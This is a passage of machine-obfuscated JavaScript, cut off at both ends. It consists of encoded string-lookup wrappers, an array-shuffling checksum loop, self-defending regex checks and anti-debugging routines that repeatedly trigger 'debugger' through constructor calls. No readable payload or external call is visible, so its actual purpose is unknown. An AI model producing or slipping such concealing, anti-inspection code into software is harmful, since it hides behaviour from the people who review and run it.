l+m;},'yJPsK':bA(-0xa4,-0x10f,-0xd0,-0x93,-0x39),'LBQZx':bD(0x48a,0x473,0x4db,0x415,0x48b),'gPZJr':function(l,m){return l!==m;},'fKWAA':bB(0x15c,0x12e,0x1f6,0x151,0xb0),'evCLB':bB(0x14a,0x16c,0xea,0xa5,0x1da),'BvPOI':bD(0x45c,0x41c,0x4c8,0x463,0x494)};function k(l){function bE(i,j,k,l,m){return bA(i-0x1e2,j-0x80,k-0xbb,l-0xd8,j);}function bH(i,j,k,l,m){return bC(i- -0x460,k,k-0xeb,l-0xec,m-0xce);}function bJ(i,j,k,l,m){return bD(k- -0x110,j-0xf5,i,l-0x19b,m-0x65);}function bI(i,j,k,l,m){return bC(k- -0x5f4,j,k-0x1d9,l-0x2c,m-0x6);}var m={'SBQLh':j[bE(-0x58,-0x23,0xf,0x8,-0x1d)],'RSmHi':function(n,o){function bF(i,j,k,l,m){return bE(i-0xfd,m,l-0x321,l-0xd0,m-0xa3);}return j[bF(0x425,0x448,0x40a,0x427,0x3fb)](n,o);},'BNglB':j[bE(-0x20,0x4c,0x3c,0x14,0x8a)]};function bG(i,j,k,l,m){return bC(i-0x19c,m,k-0x10c,l-0x16d,m-0x16a);}if(j[bH(-0x33,-0x8b,0xf,-0xdb,-0xaa)](j[bI(-0x1e8,-0x289,-0x1f4,-0x28e,-0x234)],j[bH(-0x60,0x24,-0x46,-0xb5,-0xba)]))return!![];else{if(j[bH(-0xd1,-0x29,-0xbc,-0xee,-0x23)](typeof l,j[bE(0x1ac,0x100,0x114,0xbe,0x7f)]))return j[bE(0x166,0xe8,0x10f,0x106,0x14b)](j[bE(-0x76,-0x1d,-0x26,0x1f,0x3e)],j[bH(-0x16,0x6f,0x58,-0x43,-0x7d)])?function(o){}[bH(-0x3f,0x64,-0x3f,-0x8a,-0x51)+bH(-0x32,-0x42,-0x3,-0x9b,-0x6a)+'r'](j[bE(0x94,0x8d,0x6c,0x30,0xad)])[bI(-0x30a,-0x2ef,-0x2bf,-0x270,-0x23c)](j[bJ(0x4ac,0x44b,0x456,0x3b2,0x4de)]):k[bI(-0x24f,-0x246,-0x1b6,-0x10d,-0x1e8)+bI(-0x211,-0x331,-0x2a8,-0x223,-0x21b)]()[bH(-0x17,-0x69,0x6b,0x7d,0x4f)+'h'](m[bH(-0x109,-0x165,-0x8b,-0x179,-0x18d)])[bE(0xd5,0x44,0xea,0xa9,0x43)+bJ(0x2bb,0x318,0x349,0x3a8,0x2a2)]()[bG(0x5bd,0x621,0x572,0x63c,0x583)+bH(-0x32,-0x26,0x3b,-0x23,-0x44)+'r'](l)[bE(0x154,0x10a,0xf5,0xee,0x10f)+'h'](m[bI(-0x31b,-0x23b,-0x29d,-0x345,-0x328)]);else{if(j[bE(-0x11,0x10f,0x9b,0xcd,0x14)](j[bI(-0x234,-0x18f,-0x20c,-0x1b6,-0x186)],j[bH(-0x77,-0x3c,-0x115,-0xd4,-0x80)])){var q=l[bJ(0x2ff,0x320,0x332,0x2b0,0x2cf)](m,arguments);return n=null,q;}else{if(j[bG(0x4fd,0x541,0x550,0x55c,0x46b)](j[bI(-0x212,-0x127,-0x1c9,-0x152,-0x1ae)]('',j[bG(0x4ec,0x589,0x532,0x582,0x57f)](l,l))[j[bI(-0x14c,-0x1a5,-0x1ec,-0x231,-0x177)]],-0x19c4+0x1*-0x1169+0x1597*0x2)||j[bI(-0x233,-0x1a0,-0x205,-0x2ab,-0x1f8)](j[bG(0x4d0,0x458,0x42b,0x443,0x49b)](l,-0x3b*0x86+-0x1*-0xd2d+0x11c9),-0x307+0x279+0x8e)){if(j[bJ(0x505,0x495,0x46f,0x517,0x4fc)](j[bI(-0x22b,-0x219,-0x1c8,-0x16f,-0x19b)],j[bG(0x5c8,0x60f,0x672,0x584,0x673)])){var r=j[bI(-0x218,-0x277,-0x263,-0x211,-0x1fb)][bI(-0x165,-0x286,-0x1e6,-0x144,-0x175)]('|'),s=0x806+-0x25c9+0x1dc3;while(!![]){switch(r[s++]){case'0':x[v]=t;continue;case'1':t[bI(-0x15d,-0x10b,-0x1b6,-0x157,-0x18b)+bE(-0x41,-0x5e,-0x8,-0x71,-0x5e)]=u[bG(0x5da,0x536,0x5f6,0x593,0x67b)+bJ(0x2dd,0x35b,0x349,0x361,0x397)][bE(0xd2,0x21,0x98,0x108,0x5)](u);continue;case'2':t[bG(0x4f7,0x58a,0x58b,0x456,0x4a3)+bH(-0xf0,-0xee,-0x18d,-0xbd,-0x164)]=v[bH(-0x74,-0x2,-0x99,-0x2b,-0x27)](w);continue;case'3':var t=q[bI(-0x265,-0x227,-0x1d3,-0x154,-0x25c)+bE(0x15e,0x177,0xda,0xb0,0x12c)+'r'][bH(-0x118,-0x174,-0x158,-0x115,-0xe4)+bG(0x57c,0x4e9,0x5fc,0x5f7,0x53a)][bG(0x588,0x590,0x511,0x5bc,0x5f2)](r);continue;case'4':var u=u[v]||t;continue;case'5':var v=s[t];continue;}break;}}else(function(){function bL(i,j,k,l,m){return bJ(k,j-0xa7,i- -0x2af,l-0x68,m-0x148);}function bK(i,j,k,l,m){return bJ(l,j-0x57,j-0x50,l-0xfa,m-0x1a9);}function bM(i,j,k,l,m){return bH(j-0x443,j-0x131,m,l-0x9d,m-0x93);}if(j[bK(0x41b,0x47a,0x4f8,0x3d6,0x407)](j[bK(0x417,0x380,0x331,0x3e2,0x31a)],j[bM(0x3e2,0x36c,0x30e,0x36e,0x382)]))return!![];else k=l;}[bE(0x123,0xcb,0xcd,0xbd,0x11c)+bH(-0x32,0x42,-0x3b,-0x29,-0x45)+'r'](j[bG(0x5dc,0x616,0x5cd,0x5f1,0x5c0)](j[bH(-0x69,0x30,-0x50,-0xcc,0x19)],j[bE(0xc6,0x115,0xf9,0x170,0x51)]))[bJ(0x39c,0x41c,0x435,0x441,0x3dd)](j[bH(-0xf6,-0xb3,-0x18d,-0xc8,-0x120)]));}else{if(j[bG(0x4fb,0x4c5,0x490,0x54a,0x596)](j[bE(0x13f,0xf4,0x10d,0x18b,0xfe)],j[bH(-0x2c,0x6c,-0x59,0x7d,-0x39)])){var s=l[bG(0x4d1,0x46b,0x433,0x550,0x466)](m,arguments);return n=null,s;}else(function(){function bN(i,j,k,l,m){return bG(l- -0x2,j-0x1d4,k-0x1f2,l-0x46,m);}function bO(i,j,k,l,m){return bJ(j,j-0x137,l- -0x393,l-0x157,m-0xa1);}function bP(i,j,k,l,m){return bE(i-0x110,i,k-0x4dc,l-0x1d9,m-0xe1);}if(m[bN(0x4ba,0x4d1,0x5a4,0x54b,0x584)](m[bN(0x505,0x53f,0x5cf,0x522,0x4af)],m[bN(0x47f,0x5a2,0x5a5,0x522,0x4b6)])){var t=o?function(){function bQ(i,j,k,l,m){return bP(l,j-0xb,k- -0x24d,l-0xdd,m-0x96);}if(t){var C=y[bQ(0x263,0x1e7,0x270,0x246,0x253)](z,arguments);return A=null,C;}}:function(){};return t=![],t;}else return![];}[bE(0x17b,0x6d,0xcd,0xa6,0x54)+bG(0x5ca,0x5be,0x5e2,0x65d,0x579)+'r'](j[bI(-0x236,-0x215,-0x1c9,-0x1a4,-0x164)](j[bJ(0x3c7,0x3c0,0x3f4,0x3e4,0x350)],j[bJ(0x3a7,0x3f9,0x44a,0x4eb,0x3f2)]))[bJ(0x2be,0x333,0x332,0x3ce,0x312)](j[bJ(0x33b,0x381,0x36b,0x402,0x401)]));}}}j[bE(-0x1c,0x5,-0x1a,-0x8e,0x18)](k,++l);}}try{if(j[bz(0x560,0x544,0x4c8,0x4f9,0x4c2)](j[bD(0x562,0x562,0x4f1,0x580,0x4bb)],j[bD(0x487,0x458,0x3fb,0x485,0x4e8)]))return function(m){}[bA(-0x75,-0x2,0x12,0x91,0x5d)+bD(0x53b,0x538,0x50f,0x4f1,0x4ba)+'r'](j[bD(0x4cd,0x4df,0x498,0x529,0x46e)])[bz(0x4f9,0x3f8,0x46e,0x415,0x4dd)](j[bD(0x566,0x4ce,0x4f8,0x604,0x51d)]);else{if(i){if(j[bA(-0xcc,-0x5b,-0x78,-0x7c,-0x23)](j[bB(0xee,0x12e,0x12e,0x17c,0xdc)],j[bz(0x4fb,0x50b,0x4d8,0x479,0x57b)]))return k;else(function(){return!![];}[bB(0x16e,0x1df,0x1ce,0xe4,0x100)+bz(0x535,0x5b3,0x567,0x4d7,0x537)+'r'](j[bA(0x98,0x7b,0x5,0x4c,-0x38)](j[bB(0x144,0xdf,0x10a,0x147,0x18a)],j[bC(0x44d,0x499,0x3a6,0x4a8,0x4c0)]))[bA(0x9d,0x24,0x29,-0x2,0x48)](j[bB(0xb7,0x120,0x4e,0xa9,0xc9)]));}else{if(j[bC(0x361,0x346,0x3da,0x2e2,0x2f3)](j[bC(0x42a,0x459,0x43e,0x3d5,0x415)],j[bC(0x42a,0x4ab,0x48b,0x43c,0x403)])){var p=l[bD(0x442,0x499,0x4d2,0x3f1,0x3e4)](m,arguments);return n=null,p;}else j[bC(0x33a,0x398,0x31f,0x309,0x3e2)](k,-0x129c+0x17a0+-0x504);}}}catch(o){}}        
        function bf(i,j,k,l,m){return h(m- -0x11f,j);}(function(i,j){var k=i();function G(i,j,k,l,m){return h(m- -0x139,l);}function F(i,j,k,l,m){return h(m-0x8a,l);}function I(i,j,k,l,m){return h(m- -0x2a3,j);}function E(i,j,k,l,m){return h(k- -0x24a,i);}function H(i,j,k,l,m){return h(k- -0x2b2,j);}while(!![]){try{var l=-parseInt(E(-0xb3,-0x5d,-0xa5,-0x77,-0x147))/(-0xc7*-0xc+0x1*0x1a6e+0xbeb*-0x3)*(-parseInt(E(0x6,0x50,0x76,0xd5,0x4))/(0x17e*-0x11+-0x158d+0x2eed))+-parseInt(G(0xdf,0x113,0xd0,0xe1,0xb1))/(0x1de9+-0x4*0x541+-0x2*0x471)+-parseInt(F(0x247,0x378,0x28e,0x2a3,0x2e7))/(-0x23af+0x172b+0x191*0x8)+-parseInt(I(-0x116,-0x4d,-0xef,-0x148,-0xee))/(-0x3d+-0x214c+0x35b*0xa)+-parseInt(H(-0x67,0x3d,0xf,0x8,0x2c))/(0x1*-0x1d+0x37*-0x52+0x11c1)+-parseInt(F(0x26b,0x3aa,0x2af,0x280,0x313))/(0x2*0xd4f+0x2533+0x1*-0x3fca)+parseInt(G(0xbc,0x58,0x5a,0xd7,0xa8))/(-0x1357+0x1f*0x8d+0x24c)*(parseInt(I(-0x42,0x27,0x15,-0x48,0x1f))/(0x21d7*0x1+0x5*0x2d+0x1*-0x22af));if(l===j)break;else k['push'](k['shift']());}catch(m){k['push'](k['shift']());}}}(g,-0x1*-0x26623+0x128c*-0x2+-0x1*0x8041));var f=(function(){var j={};j[J(0x5c0,0x573,0x594,0x57f,0x52b)]=K(0x5af,0x621,0x572,0x5c2,0x545)+L(0x53f,0x478,0x548,0x4c8,0x4ab)+K(0x50e,0x4ac,0x4b5,0x558,0x591),j[J(0x3fc,0x45d,0x499,0x46a,0x44f)]=K(0x5bb,0x59d,0x594,0x5b2,0x54d)+'er';function M(i,j,k,l,m){return h(j- -0x33,i);}j[J(0x478,0x549,0x4c5,0x4ef,0x521)]=function(m,n){return m!==n;},j[M(0x1b7,0x230,0x212,0x293,0x1fb)]=N(0x31f,0x332,0x3c6,0x314,0x27f),j[N(0x3c8,0x45e,0x32e,0x3b5,0x338)]=function(m,n){return m===n;},j[J(0x456,0x50f,0x4e2,0x456,0x4a0)]=L(0x4c9,0x515,0x4bf,0x49a,0x4a4);function J(i,j,k,l,m){return h(m-0x251,l);}function N(i,j,k,l,m){return h(i-0xec,k);}function K(i,j,k,l,m){return h(l-0x3a5,j);}j[J(0x48d,0x401,0x397,0x48b,0x43f)]=function(m,n){return m===n;},j[J(0x493,0x549,0x4c1,0x547,0x4c1)]=K(0x5fa,0x5f6,0x58e,0x5ea,0x573),j[L(0x411,0x399,0x460,0x440,0x4ce)]=M(0x161,0x1a5,0x1e7,0x1d5,0x146);var k=j;function L(i,j,k,l,m){return h(l-0x22f,j);}var l=!![];return function(m,n){function U(i,j,k,l,m){return K(i-0x196,m,k-0x91,j- -0x4a9,m-0xf4);}var o={'vDKJS':k[O(0x1c9,0x1b9,0x242,0x22a,0x2b7)],'MQDNY':k[O(0xf5,0xa6,0xa6,0x14e,0x180)],'SEAre':function(q,r){function Q(i,j,k,l,m){return O(i-0x4,j-0x140,k-0xb,k-0x473,j);}return k[Q(0x625,0x6bf,0x693,0x64f,0x6d8)](q,r);},'jjTLZ':k[O(0x1fc,0x1f5,0x193,0x1b3,0x1fc)],'zwXnz':function(q,r){function S(i,j,k,l,m){return R(i-0xe9,l,k-0x66,i-0x3b,m-0x17);}return k[S(-0x61,-0x88,0x1f,-0xe7,-0xba)](q,r);},'iolbs':k[P(-0x195,-0x23f,-0x23f,-0x186,-0x1b1)]};function T(i,j,k,l,m){return N(l-0x28b,j-0x3a,m,l-0x38,m-0x50);}function O(i,j,k,l,m){return J(i-0x25,j-0x9e,k-0x13a,m,l- -0x301);}function P(i,j,k,l,m){return N(i- -0x4d0,j-0x17b,k,l-0x4e,m-0xba);}function R(i,j,k,l,m){return N(l- -0x464,j-0x94,j,l-0x11d,m-0x178);}if(k[R(-0x1b9,-0x1ef,-0x139,-0x18a,-0x220)](k[O(0x16d,0x13d,0x25d,0x1c0,0x1e9)],k[U(0x164,0x10d,0x19b,0x198,0xbd)])){var r=o?function(){function V(i,j,k,l,m){return R(i-0x28,k,k-0xd1,l-0x3f8,m-0x135);}if(r){var D=y[V(0x35f,0x247,0x291,0x2c1,0x2a8)](z,arguments);return A=null,D;}}:function(){};return t=![],r;}else{var p=l?function(){function Y(i,j,k,l,m){return T(i-0x1b4,j-0x147,k-0x81,i- -0x1d5,m);}function W(i,j,k,l,m){return R(i-0x18f,l,k-0x179,i-0xa7,m-0x1e1);}function a0(i,j,k,l,m){return T(i-0xc9,j-0x39,k-0x68,m- -0x3ee,l);}function X(i,j,k,l,m){return R(i-0xe8,k,k-0xd8,l-0x115,m-0xd4);}function Z(i,j,k,l,m){return T(i-0xd0,j-0xcf,k-0x4c,m- -0x536,j);}if(o[W(-0x10b,-0x69,-0xb4,-0xe5,-0x19e)](o[X(-0xce,-0x67,0x9,-0x9b,-0x11c)],o[Y(0x36a,0x2d2,0x3b7,0x3f2,0x394)]))return function(t){}[Y(0x38f,0x33f,0x35e,0x42b,0x3b4)+X(-0x7e,0x52,0xc,0x14,-0x44)+'r'](o[a0(0xb8,0x19b,0x1c3,0xc9,0x14e)])[X(-0x5a,-0x64,0x9,-0x22,0x17)](o[Y(0x494,0x469,0x3eb,0x4a0,0x4af)]);else{if(n){if(o[X(0x34,0x65,0x69,0x17,-0x26)](o[Z(0xb1,0xc4,0x11e,0x105,0xa7)],o[X(0x71,0x91,-0x86,0x3,0x21)])){var r=n[Y(0x3e3,0x441,0x37c,0x36d,0x36b)](m,arguments);return n=null,r;}else return!![];}}}:function(){};return l=![],p;}};}());function be(i,j,k,l,m){return h(l- -0x2c7,m);}function bc(i,j,k,l,m){return h(i-0x328,l);}function bb(i,j,k,l,m){return h(j-0x305,l);}var e=f(this,function(){function a4(i,j,k,l,m){return h(i-0x379,l);}function a1(i,j,k,l,m){return h(l- -0x199,m);}var j={};function a5(i,j,k,l,m){return h(i-0x1be,l);}function a2(i,j,k,l,m){return h(m-0x235,l);}j[a1(0x138,0x15c,0x10e,0x145,0x180)]=a2(0x3b4,0x47c,0x371,0x467,0x402)+a2(0x405,0x422,0x447,0x396,0x407)+'+$';var k=j;function a3(i,j,k,l,m){return h(k- -0x3e4,j);}return e[a3(-0x164,-0x16c,-0x13d,-0xae,-0x12a)+a3(-0x1a1,-0x286,-0x1f0,-0x191,-0x253)]()[a2(0x52f,0x4a8,0x4fe,0x48e,0x4a2)+'h'](k[a4(0x657,0x648,0x702,0x68c,0x69c)])[a4(0x620,0x5cc,0x5b2,0x682,0x5ef)+a1(-0xf,-0x6,0xfe,0x5b,-0xe)]()[a5(0x3ab,0x338,0x35e,0x3d8,0x32c)+a5(0x435,0x4aa,0x4b7,0x3ca,0x3f4)+'r'](e)[a1(0x10c,0x117,0xe9,0xd4,0x88)+'h'](k[a1(0xd9,0x161,0x1a9,0x145,0x12a)]);});function bd(i,j,k,l,m){return h(j-0x1f4,i);}e();var d=(function(){var i={'novbr':function(k,l){return k(l);},'NKctj':function(k,l){return k+l;},'TcklW':a6(0x4a4,0x400,0x484,0x4cd,0x41f)+a7(0x469,0x457,0x4e3,0x4c0,0x494)+a8(0x20e,0x188,0x1b8,0x1c6,0x2ab)+a8(0x236,0x242,0x18e,0x282,0x194),'YlePF':a9(0x293,0x313,0x32b,0x354,0x36b)+aa(0xe5,0xde,0x166,0x14d,0xc3)+a6(0x441,0x3bf,0x3cc,0x470,0x42c)+aa(0xd4,0x141,0xee,0x153,0x72)+a7(0x436,0x43b,0x3e2,0x441,0x39a)+aa(0xab,0x115,0xe0,0xa6,0xaa)+'\x20)','OWuYS':a8(0x1d5,0x1c6,0x196,0x271,0x27e)+a7(0x2dc,0x3e3,0x34f,0x381,0x400)+a7(0x3c2,0x3a3,0x3c6,0x3a2,0x40c)+')','IzbGE':a7(0x378,0x3dd,0x46a,0x3c7,0x3d0)+a9(0x330,0x291,0x2ce,0x317,0x352)+a6(0x4d9,0x451,0x4ab,0x49a,0x49f)+a6(0x46f,0x42f,0x4c1,0x4b2,0x478)+a6(0x404,0x3c7,0x430,0x3ab,0x37f)+a6(0x480,0x4cd,0x518,0x4d3,0x3dd)+a9(0x299,0x24c,0x2b4,0x2df,0x34e),'uhkEp':a9(0x373,0x319,0x35d,0x3de,0x3bc),'ffQcQ':aa(0x4e,-0x2b,0xe2,0xa0,0x2),'oIAHU':function(k,l){return k+l;},'tSrsp':a8(0x222,0x280,0x2b7,0x2b6,0x1ca),'sIkIp':function(k){return k();},'nQWQg':function(k,l){return k!==l;},'bXPDp':a7(0x439,0x3d9,0x448,0x3ad,0x31d),'lJczL':a9(0x29e,0x1ee,0x23c,0x23d,0x26e),'imBHC':function(k,l){return k===l;},'mbMZY':aa(0xd2,0x96,0x126,0x103,0x72),'omjFB':function(k,l){return k(l);},'jWSeI':a9(0x294,0x2bc,0x217,0x20a,0x2b1)};function a7(i,j,k,l,m){return h(l-0x1d2,k);}function a9(i,j,k,l,m){return h(k-0x67,i);}function aa(i,j,k,l,m){return h(i- -0x16e,l);}var j=!![];function a6(i,j,k,l,m){return h(i-0x21e,m);}function a8(i,j,k,l,m){return h(i-0x32,m);}return function(k,l){function ac(i,j,k,l,m){return a8(l- -0x2d,j-0xb2,k-0xb7,l-0x14,i);}var m={'KFZAK':function(o,p){function ab(i,j,k,l,m){return h(l-0x56,m);}return i[ab(0x240,0x262,0x297,0x225,0x2c5)](o,p);}};function ae(i,j,k,l,m){return aa(j-0x526,j-0x146,k-0xd9,k,m-0x176);}function ad(i,j,k,l,m){return aa(l- -0x1fe,j-0x9,k-0x21,m,m-0x16c);}function af(i,j,k,l,m){return a8(i- -0x42,j-0x198,k-0xda,l-0xcb,m);}if(i[ac(0x1c2,0x1be,0x26d,0x1ea,0x274)](i[ad(-0x14b,-0xf8,-0xda,-0x172,-0x187)],i[ad(-0xf4,-0x1fc,-0x1b9,-0x172,-0x1e4)]))m[af(0x1b4,0x157,0x1de,0x16f,0x11c)](j,'0');else{var n=j?function(){function ak(i,j,k,l,m){return ae(i-0xe6,k- -0xda,i,l-0x12d,m-0x1ba);}var p={'VMIdr':function(r,s){function ag(i,j,k,l,m){return h(j- -0x276,m);}return i[ag(-0x87,-0x5,0x6f,0x33,0x83)](r,s);},'emPtF':function(r,s){function ah(i,j,k,l,m){return h(m-0x394,l);}return i[ah(0x613,0x60d,0x66f,0x6a7,0x620)](r,s);},'MoPXt':i[ai(0x4a4,0x4ad,0x490,0x555,0x4c6)],'Ygfqz':i[ai(0x500,0x50f,0x4bb,0x4a4,0x55d)],'JkoVR':i[ak(0x56d,0x57f,0x5c9,0x536,0x5fb)],'EJMQY':i[ak(0x54c,0x4f8,0x527,0x5af,0x487)],'AKEfX':function(r,s){function am(i,j,k,l,m){return aj(j- -0x462,j-0x44,k,l-0x43,m-0xa9);}return i[am(0x187,0x134,0xa0,0x174,0x1d3)](r,s);},'vshQg':i[al(0x3c2,0x4b8,0x42c,0x42c,0x499)],'zqGSs':i[ai(0x472,0x46f,0x3f1,0x488,0x435)],'DGULv':function(r,s){function ao(i,j,k,l,m){return ak(k,j-0x181,l- -0x462,l-0x112,m-0x1af);}return i[ao(0x119,0xfa,0x21,0xc0,0x77)](r,s);},'ezUry':i[an(-0x68,-0x5c,0x1c,0xc4,-0x53)],'KvlVH':function(r,s){function ap(i,j,k,l,m){return ai(m,k- -0x61a,k-0x26,l-0x1e,m-0x156);}return i[ap(-0x1ca,-0xd4,-0x161,-0x164,-0xef)](r,s);},'IfYJv':function(r){function aq(i,j,k,l,m){return aj(i- -0x2ac,j-0x8e,j,l-0x0,m-0x15e);}return i[aq(0x28e,0x31f,0x1f6,0x230,0x277)](r);}};function ai(i,j,k,l,m){return ac(i,j-0x15e,k-0x16e,j-0x243,m-0x87);}function aj(i,j,k,l,m){return ad(i-0x2d,j-0x17d,k-0x98,i-0x691,k);}function al(i,j,k,l,m){return ac(i,j-0x138,k-0x133,k-0x190,m-0x33);}function an(i,j,k,l,m){return af(k- -0x2ce,j-0x29,k-0x124,l-0x134,j);}if(i[ak(0x473,0x428,0x4c3,0x480,0x495)](i[ak(0x4a8,0x5f0,0x553,0x54d,0x555)],i[aj(0x556,0x4dd,0x4ad,0x5fb,0x600)])){if(l){if(i[an(-0xd,-0x87,0x4,-0x6,0x79)](i[ai(0x45a,0x4e6,0x538,0x46b,0x4af)],i[aj(0x5c3,0x56b,0x5a3,0x63e,0x5ed)])){var q=l[aj(0x566,0x529,0x59c,0x5f2,0x4de)](k,arguments);return l=null,q;}else k=p[al(0x39b,0x45b,0x3af,0x39f,0x3bd)](l,p[ak(0x52e,0x546,0x579,0x52d,0x56e)](p[ak(0x4ec,0x567,0x579,0x5b6,0x539)](p[an(-0x7c,-0x67,-0x5b,-0x39,-0x7)],p[aj(0x4e3,0x46e,0x4e9,0x4a3,0x4fe)]),');'))();}}else{var u=new m(p[al(0x493,0x3c4,0x428,0x3b2,0x467)]),v=new n(p[an(-0x100,-0x10c,-0xd7,-0x5d,-0x4b)],'i'),w=p[an(-0x17c,-0x1d7,-0x138,-0xe1,-0x8d)](o,p[ak(0x5b9,0x50e,0x57b,0x51e,0x53a)]);!u[an(0x94,-0x69,0x12,-0x6c,0xb)](p[aj(0x5c0,0x55d,0x5b0,0x541,0x59e)](w,p[ai(0x480,0x3fe,0x3ad,0x43d,0x36b)]))||!v[al(0x453,0x45a,0x485,0x435,0x453)](p[ai(0x4ac,0x42a,0x486,0x38d,0x417)](w,p[aj(0x5a6,0x60e,0x50b,0x64b,0x5c4)]))?p[al(0x3c7,0x3b5,0x3cf,0x45c,0x385)](w,'0'):p[an(-0x96,0x20,-0x8c,-0x3a,-0xaf)](q);}}:function(){};return j=![],n;}};}());(function(){var i={'jGbmI':function(j,k){return j+k;},'mUNTB':ar(0xc3,0x1c,-0xe,0x89,0xca),'qExGT':as(0x211,0x34b,0x30c,0x2a9,0x2f6),'UxUfB':as(0x1ab,0x21a,0x18d,0x21d,0x247)+'n','SHFSB':at(-0x8d,-0x14c,-0x9b,-0xcb,-0x64)+au(0x3e9,0x4d8,0x44b,0x3a1,0x4e0)+'+$','urzeN':function(j,k){return j!==k;},'gyrSA':av(0x3bc,0x370,0x334,0x394,0x323),'nocte':au(0x54c,0x4d4,0x550,0x4cd,0x5d7),'TxPsx':as(0x256,0x1e1,0x230,0x1f2,0x192)+as(0x17a,0x289,0x215,0x1fe,0x184)+av(0x2a1,0x2c7,0x2cf,0x258,0x24b)+')','poYOk':ar(0x2,0x6,0x6a,0x4e,-0x10)+av(0x307,0x2d4,0x2a7,0x26c,0x2e2)+av(0x3d2,0x3b8,0x2f0,0x2da,0x336)+at(-0xc0,-0x23,-0x33,-0x47,-0x86)+at(-0x42,-0x76,-0x89,-0xb2,-0x15a)+au(0x53d,0x501,0x4db,0x4d9,0x458)+ar(0x86,0x80,-0x2,0xa6,0x87),'QsKnQ':function(j,k){return j(k);},'PAugg':ar(0xb0,0xec,0x1ad,0x14f,0xe9),'mWldu':function(j,k){return j+k;},'gLcte':at(-0x98,-0xb6,-0x131,-0xdc,-0xaf),'KXWNu':function(j,k){return j+k;},'wwzhJ':at(-0x42,-0x13c,-0xf3,-0xa8,-0x9c),'WQZMu':function(j,k){return j===k;},'rQkJa':at(-0x39,0x18,0xaf,0x48,0xc5),'rAclV':at(-0xa0,-0x5,-0x95,-0x18,-0xba),'NunIO':function(j,k){return j===k;},'YSPcv':av(0x2af,0x30c,0x30c,0x33d,0x29d),'lwvOZ':au(0x3ae,0x3c4,0x420,0x3da,0x3eb),'DoaaG':function(j){return j();},'gzQao':function(j,k,l){return j(k,l);}};function at(i,j,k,l,m){return h(l- -0x298,m);}function au(i,j,k,l,m){return h(k-0x279,j);}function av(i,j,k,l,m){return h(m-0x7b,l);}function as(i,j,k,l,m){return h(l-0x4f,k);}function ar(i,j,k,l,m){return h(l- -0x1a7,i);}i[at(0xe5,-0x2b,-0x4d,0x4f,0x8)](d,this,function(){var j={};j[aw(0x8a,0xcb,0x20,0x176,0xac)]=i[aw(-0x84,-0x22,-0x70,0x78,-0x30)];function ay(i,j,k,l,m){return au(i-0x1a8,j,k- -0x3ce,l-0x1de,m-0x167);}function ax(i,j,k,l,m){return av(i-0xca,j-0x49,k-0x106,l,j- -0x3a7);}function az(i,j,k,l,m){return ar(m,j-0x67,k-0x88,j-0xa8,m-0x1a2);}var k=j;function aA(i,j,k,l,m){return au(i-0x157,m,l- -0x489,l-0x1ef,m-0xd8);}function aw(i,j,k,l,m){return av(i-0x1c2,j-0x151,k-0x1ca,i,j- -0x295);}if(i[aw(0x14b,0xb8,0x81,0x7a,0x32)](i[aw(0xc6,0xdd,0x133,0x16a,0xe8)],i[az(0x176,0x1e9,0x157,0x169,0x1ff)])){var l=new RegExp(i[aw(-0x4,0x86,0x1,-0x3,0x5e)]),m=new RegExp(i[aA(-0x21,-0x18,-0xe2,-0x46,0x23)],'i'),n=i[ax(-0x39,-0xad,-0x47,-0xc8,-0x90)](c,i[aA(0x79,0x57,0x14d,0xa7,0xb5)]);if(!l[aw(0x13e,0xd6,0x113,0x155,0x95)](i[aA(0x175,0x163,0xfe,0xdf,0x147)](n,i[az(0x137,0x162,0x19c,0xf0,0xd8)]))||!m[aw(0x45,0xd6,0x55,0x8d,0x180)](i[ax(-0xe3,-0x10b,-0x196,-0xc6,-0x70)](n,i[ay(0x109,0xdf,0x14f,0xa4,0x1e8)]))){if(i[ax(-0x120,-0x16a,-0x150,-0x1f5,-0x149)](i[ax(-0xb7,-0x49,-0xa0,0x61,-0x60)],i[az(0x274,0x1d9,0x17d,0x244,0x24f)]))return k[az(0x122,0x1a8,0x17b,0x130,0x1b6)+aA(-0x1d,-0x8f,0x44,-0x1c,0x22)]()[aA(-0x11,0xa3,0xdd,0x5d,0xc6)+'h'](k[az(0x16f,0x1e6,0x166,0x21b,0x284)])[aA(0x122,0x133,0xc8,0x97,0x4)+ax(-0x174,-0x138,-0xb6,-0x107,-0x8c)]()[ay(0x4f,0x81,0x98,0x39,0xe8)+ax(-0x148,-0xb5,-0x117,-0x10a,-0x44)+'r'](l)[ax(-0xdf,-0xbf,-0x25,-0x86,-0x74)+'h'](k[az(0x240,0x1e6,0x27c,0x1b0,0x24b)]);else i[ax(-0x136,-0xad,-0x78,-0x14a,-0x3f)](n,'0');}else{if(i[az(0x1d7,0x175,0x141,0x1dc,0x127)](i[ax(-0x1b0,-0x108,-0xde,-0x107,-0xec)],i[ax(-0xf5,-0x5e,0x3e,0x16,-0x4e)]))return![];else i[ay(0xdd,0xd6,0xca,0x117,0x101)](c);}}else(function(){return!![];}[aA(-0x2c,0x21,-0x70,-0x23,-0xb7)+aw(-0x3,0x5d,0xbd,0xe1,0x45)+'r'](i[az(0xd1,0xf7,0x178,0x7f,0x73)](i[ax(-0x201,-0x172,-0xd8,-0xdc,-0xcd)],i[az(0x12d,0xf3,0x11c,0x178,0x176)]))[aA(0x60,0x7a,0x13f,0xe5,0x17c)](i[az(0x1fd,0x1d5,0x1a5,0x1c9,0x1cf)]));})();}());var b=(function(){var i={'SlSIF':function(k,l){return k(l);},'LiBxY':function(k,l){return k+l;},'mUWDw':aB(0x59b,0x58d,0x551,0x639,0x5df)+aB(0x67f,0x5f5,0x590,0x5ee,0x646)+aC(0x3f2,0x426,0x4ad,0x439,0x4b9)+aB(0x465,0x50b,0x4d9,0x54e,0x535),'BoAQw':aF(0x445,0x45e,0x3d2,0x3c3,0x3e6)+aE(0x3d0,0x3cd,0x3f6,0x312,0x3a4)+aB(0x491,0x52a,0x58f,0x4a8,0x54a)+aE(0x324,0x2f1,0x3bb,0x41a,0x393)+aC(0x42c,0x4cf,0x571,0x4cc,0x4e3)+aF(0x349,0x3b3,0x42c,0x3ca,0x403)+'\x20)','xLpPZ':function(k,l){return k!==l;},'YjWWM':aF(0x35e,0x39d,0x302,0x30d,0x32c),'NCPkR':aD(0x560,0x688,0x607,0x571,0x5ed),'PEwRf':function(k,l){return k===l;},'SzERE':aE(0x2fc,0x428,0x3c9,0x36a,0x37e),'FemLh':function(k,l){return k(l);},'Ekcpj':function(k){return k();},'Azvah':function(k,l){return k!==l;},'dZKQe':aF(0x43f,0x413,0x4b2,0x473,0x41c),'ygCxZ':aE(0x33f,0x34d,0x30c,0x314,0x39d)};function aC(i,j,k,l,m){return h(l-0x25d,i);}function aD(i,j,k,l,m){return 